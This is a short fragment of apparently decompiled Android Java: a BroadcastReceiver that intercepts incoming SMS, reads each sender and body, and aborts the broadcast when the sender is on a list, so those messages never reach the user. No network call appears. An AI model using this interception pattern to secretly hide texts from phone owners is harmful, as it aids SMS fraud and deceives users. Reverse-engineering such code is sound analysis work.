 @Override // android.content.BroadcastReceiver
public void onReceive(Context context, Intent intent) {
if (intent.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) {
System.out.println("SMS Received!!!!!!!");
Bundle extras = intent.getExtras();
StringBuilder sb = new StringBuilder();
if (extras != null) {
try {
Object[] objArr = (Object[]) extras.get("pdus");
SmsMessage[] smsMessageArr = new SmsMessage[objArr.length];
String str = null;
int i = 0;
while (i < smsMessageArr.length) {
smsMessageArr[i] = SmsMessage.createFromPdu((byte[]) objArr[i]);
String originatingAddress = smsMessageArr[i].getOriginatingAddress();
sb.append(smsMessageArr[i].getMessageBody());
i++;
str = originatingAddress;
}
if (f317a.contains(str)) {
abortBroadcast();
}
} catch (Exception e) {
ae.a(e);
}
}
}
}
}